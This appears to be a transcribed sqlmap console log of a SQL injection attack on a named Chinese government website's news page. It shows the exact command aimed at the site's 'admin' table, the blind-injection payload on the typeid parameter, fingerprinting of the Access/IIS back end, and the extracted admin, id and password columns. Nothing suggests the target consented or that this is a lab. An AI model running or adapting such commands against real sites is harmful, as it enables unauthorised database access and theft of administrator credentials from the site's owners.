 C:\Python27\SqlMap>sqlmap.py -u "http://www.mzmzj.gov.cn/news.asp?typeid=33" -T admin --columns
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:49:32
[22:49:32] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[22:49:32] [INFO] resuming back-end DBMS 'microsoft access'
[22:49:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: typeid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=33 AND 2663=2663
---
[22:49:32] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:49:32] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: admin
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| admin    | non-numeric |
| id       | numeric     |
| password | non-numeric |
+----------+-------------+